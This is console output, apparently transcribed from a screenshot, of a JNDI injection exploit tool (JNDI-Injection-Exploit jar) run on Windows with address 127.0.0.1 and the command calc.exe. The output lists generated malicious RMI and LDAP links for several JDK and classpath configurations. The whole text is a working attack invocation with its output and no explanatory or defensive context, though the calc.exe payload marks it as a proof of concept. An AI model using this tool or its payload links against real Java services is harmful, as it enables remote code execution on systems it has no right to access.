 D:\SecutiryTool\java>"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" -jar .\JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
-A 127.0.0.1 -C "calc.exe"
[ADDRESS] >> 127.0.0.1
[COMMAND] >> calc.exe
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/37qy6k
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/eskhef
ldap://127.0.0.1:1389/eskhef
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/tre2da
ldap://127.0.0.1:1389/tre2da